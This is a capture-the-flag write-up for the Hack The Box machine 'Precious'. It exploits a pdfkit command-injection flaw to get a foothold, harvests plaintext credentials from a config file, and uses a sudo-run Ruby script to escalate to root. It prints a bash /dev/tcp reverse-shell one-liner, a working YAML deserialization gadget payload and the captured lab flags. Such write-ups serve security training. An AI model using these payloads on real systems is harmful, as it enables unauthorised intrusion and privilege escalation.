Pawned: 16/02/23
Tags: pdfkit Vulnerability, Command Injection, Bash Reverse Shell, Blind RCE, YAML Deserialization
Enumeration
First, as always, we use an nmap version and script scan to
start off the enumeration.
└─$ nmap -sV -sC 10.10.11.189
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-18 19:58 AEDT
Nmap scan report for 10.10.11.189
Host is up (0.071s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 845e13a8e31e20661d235550f63047d2 (RSA)
| 256 a2ef7b9665ce4161c467ee4e96c7c892 (ECDSA)
|_ 256 33053dcd7ab798458239e7ae3c91a658 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.07 seconds
We can see that port 80 is open, so we can navigate to http://10.10.11.189. This IP address tries to redirect us to http://precious.htb. However, since the box is locally hosted, there is no DNS resolver, so the redirect fails. We can manually resolve the IP address by doing to following:
└─$ echo "10.10.11.189 precious.htb" | sudo tee -a /etc/hosts
10.10.11.189 precious.htb
This allows us to visit the webpage where we see a webpage-to-PDF converter.
Entering gibberish returns an error message:


However, entering a valid URL also returns an error message:

From this second error message, we can infer that we need to fetch a
local webpage. This makes sense since we know that Hack the Box machines
do not have a route out to the internet.
My first thought after realising this was to try LFI (local file inclusion).
However, after several futile attempts, I realised that a webpage
must be fetched from our attacking machine.
We can do this by starting a local web server on our machine on port 8000:
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Since the webpage to PDF converter only converts the fetched webpage and does
not store or execute it, there is no point in sending a payload. Therefore, we'll
just fetch the whole directory that we opened our local webserver in.
The URL to enter is the following (with [RHOST] changed to our attacking machine's IP):
http://[RHOST]:8000
This successfully converts the webpage (our local directory) into a PDF.
Let's download the PDF and analyse it using exiftool:
└─$ exiftool f3dujmad80kjtn275ctldx14mdiy7knh.pdf
ExifTool Version Number : 12.55
File Name : f3dujmad80kjtn275ctldx14mdiy7knh.pdf
Directory : .
File Size : 18 kB
File Modification Date/Time : 2023:02:18 20:21:31+11:00
File Access Date/Time : 2023:02:18 20:21:32+11:00
File Inode Change Date/Time : 2023:02:18 20:21:31+11:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 1
Creator : Generated by pdfkit v0.8.6
From this, we can see that the PDF is generated by "pdfkit" v0.8.6.
A quick Google search reveals that this version of the tool is vulnerable
to command injection
(CVE-2022-25765).
Initial Foothold
We can find a reverse shell one-liner on PayloadsAllTheThings' reverse shell cheatsheet. The bog-standard one works:
bash -c 'bash -i >& /dev/tcp/[RHOST]/[RHOST] 0>&1'
We need to change [RHOST] and [RPORT] to our attacking machine's IP
and our chosen listening port, respectively. Let's go with [RPORT] = 8443.
Note that we do not need to URL encode the payload; since it is being sent
in a form, it will be encoded for us.
Before we inject our code, we need to start an nc listener on our chosen port:
└─$ nc -lvnp 8443
listening on [any] 8443 ...
Now, we can inject. We again point to our local web server, but this time
specify a file which is our payload surrounded by backticks. I found
this syntax on
snyk
while researching the pdfkit exploit before.
The URL should look something like this:
After sending the request, we see that we that the webpage 'hangs up' and
doesn't respond. However, we do get a response on our listener port.
Running id confirms that we have obtained a reverse shell on the target.
└─$ nc -lvnp 8443
listening on [any] 8443 ...
Connect to [10.10.14.94] from (UNKNOWN) [10.10.11.189] 54588
bash: cannot set terminal process group (659): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ id
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
While we have a reverse shell, we only have the privileges of ruby, the web server. To illustrate why this is a problem, observe the following commands where I look for and try to open the user flag:
cd /home
ruby@precious:/home$ ls
ls
henry
ruby
ruby@precious:/home$ cd ruby
cd ruby
ruby@precious:~$ ls
ls
ruby@precious:~$ cd ..
cd ..
ruby@precious:/home$ cd henry
cd henry
ruby@precious:/home/henry$ ls
ls
user.txt
ruby@precious:/home/henry$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
For the user flag, we need privileges at or above the user henry.
The terminal commands above show that there is nothing in "/home/ruby",
however, if we run ls -al, it'll show us a long listing (-l)
of all files (-a), including hidden ones:
ls -al
total 24
drwxr-xr-x 3 ruby ruby 4096 Oct 26 08:28 .
drwxr-xr-x 4 root root 4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root root 9 Oct 26 07:53 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27 2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .bundle
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
ruby@precious:~$ cd .bundle
cd .bundle
ruby@precious:~/.bundle$ ls
ls
config
ruby@precious:~/.bundle$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"
So inside "/home/ruby" we found a hidden directory called ".bundle".
Inside ".bundle", we found a file called "config". Finally, inside "config"
we find credentials for henry. Using this information, we can ssh
into the machine as henry:
└─$ ssh henry@10.10.11.189
henry@10.10.11.189's password: Q3c1AqGHtoI0aXAYFH
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.
Last login: Sat Feb 18 16:52:31 2023 from 10.10.14.94
henry@precious:~$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry)
Now that we are logged in as "henry" and in his home folder, we can get the user flag. Note that the flags get randomized periodically.
6ecf6966957a2b0819f470794525163c
Privilege Escalation
First, we'll run sudo -l to see what privileges our
current user, "henry", has.
Matching Defaults entries for henry on precious:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
(root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
As we can see, "henry" can use ruby to run "/opt/update_dependencies.rb"
as "root" without the password. This opens up "update_dependencies.rb" as a possible path to privilege escalation.
Let's look inside "update_dependencies.rb" to see what it does:
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
gems_local.each do |local_name, local_version|
if(file_name == local_name)
if(file_version != local_version)
puts "Installed version differs from the one specified in file: " + local_name
else
puts "Installed version is equals to the one specified in file: " + local_name
end
end
end
end
We see that "update_dependencies.rb" uses YAML.load().
Researching this function, we find that it is vulnerable to blind RCE (remote
code execution) through Yaml Deserialization.
So let's create a payload based on the one found here:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
    requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
        io: &1 !ruby/object:Gem::Package::TarReader::Entry
            read: 0
            header: "abc"
        debug_output: &1 !ruby/object:Net::WriteAdapter
            socket: &1 !ruby/object:Gem::RequestSet
                sets: !ruby/object:Net::WriteAdapter
                    socket: !ruby/module 'Kernel'
                    method_id: :system
                git_set: id
            method_id: :resolve
Running "update_dependencies.rb" as "root", we can see that it successfully
executes the command in the variable highlighted above (id) as "root":
sh: 1: reading: not found
uid=0(root) gid=0(root) groups=0(root)
Traceback (most recent call last):
33: from /opt/update_dependencies.rb:17:in `<main>'
This means that the code injection works. Don't worry about all the errors,
they're just complaining that our malicious "dependencies.yml" isn't what
"update_dependencies.rb" was expecting.
Next, let's change the injected command to one that spawns a subshell as "root":
git_set: /bin/bash
Running "update_dependencies.rb" again, we can see that we have
a subshell with root access. Now, all we have to do is grab the
root flag located in "/root/root.txt":
sh: 1: reading: not found
root@precious:/home/henry# cat /root/root.txt
ddbd416647ff6145dd2b6f2e1892e0a4
Thus, we have successfully hacked the box, but we must remember to clean up after ourselves.